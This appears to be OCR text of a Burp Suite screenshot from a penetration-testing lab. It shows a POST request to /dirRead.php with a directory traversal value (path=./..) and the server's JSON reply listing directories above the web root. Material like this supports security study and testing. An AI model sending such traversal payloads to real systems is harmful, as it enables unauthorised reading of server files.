 Go Cancel < > Target: http://10.10.10.87 ?
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Cache-Control: max-age=0
path=./..
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 02 Nov 2018 18:10:16 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 29
[".","..","html","localhost"]